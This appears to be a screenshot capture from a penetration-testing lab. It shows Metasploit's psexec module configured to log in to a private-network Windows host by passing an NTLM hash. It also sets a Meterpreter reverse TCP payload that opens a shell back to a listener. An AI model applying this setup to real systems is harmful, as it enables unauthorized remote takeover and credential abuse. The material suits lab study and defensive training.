 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.152.154 yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pret
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b514 no The password for the specified username
04ee:7a21990fcd3d759941e45c4
90f143d5f
SMBSHARE no The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBUser user no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.152.132 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic